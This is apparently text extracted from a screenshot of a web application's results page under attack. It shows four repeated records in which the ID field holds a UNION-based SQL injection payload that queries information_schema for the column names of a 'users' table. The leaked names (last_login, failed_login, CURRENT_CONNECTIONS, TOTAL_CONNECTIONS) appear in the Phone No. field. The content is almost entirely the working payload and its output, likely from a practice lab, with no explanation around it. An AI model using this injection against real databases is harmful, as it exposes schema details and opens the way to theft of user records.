 ID: %' and 1=0 union select null, null, column_name from information_schema.columns where table_name = 'users' #
Title:
Salary:
Phone No.: last_login
ID: %' and 1=0 union select null, null, column_name from information_schema.columns where table_name = 'users' #
Title:
Salary:
Phone No.: failed_login
ID: %' and 1=0 union select null, null, column_name from information_schema.columns where table_name = 'users' #
Title:
Salary:
Phone No.: CURRENT_CONNECTIONS
ID: %' and 1=0 union select null, null, column_name from information_schema.columns where table_name = 'users' #
Title:
Salary:
Phone No.: TOTAL_CONNECTIONS